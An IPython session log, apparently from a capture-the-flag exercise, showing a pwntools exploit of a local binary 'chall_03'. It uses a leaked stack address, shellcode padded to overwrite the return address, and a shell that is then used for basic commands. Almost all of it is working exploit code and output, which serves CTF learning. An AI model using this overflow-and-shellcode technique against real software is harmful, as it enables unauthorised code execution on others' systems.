 aslam@Aslam:~/pwns-main/chall_03$ ipython3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 7.31.1 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: pr = process("./chall_03")
[x] Starting local process './chall_03'
[+] Starting local process './chall_03': pid 10550
In [3]: context.arch = "amd64"
In [4]: pr.recvuntil(":)")
<ipython-input-4-e5d680024ea3>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  pr.recvuntil(":)")
Out[4]: b"She sellz sea shellz by the return address\nHere's a leak :)"
In [5]: asm_shell = asm(shellcraft.sh())
In [6]: length_shell = len(asm_shell)
In [7]: ovr_flw = pr.recv()
In [8]: payload = (asm_shell + b'A' * (0x140 - length_shell) + b'A' * 8 + p64(int(ovr_flw,1
   ...: 6)))
In [9]: pr.sendline(payload)
In [10]: pr.interactive()
[*] Switching to interactive mode
who
aslam    pts/1        Apr 11 16:43
whoami
aslam
ls
chall_03  chall_03:Zone.Identifier
pwd
/home/aslam/pwns-main/chall_03
^C[*] Interrupted
In [11]: pr.close()
[*] Stopped process './chall_03' (pid 10550)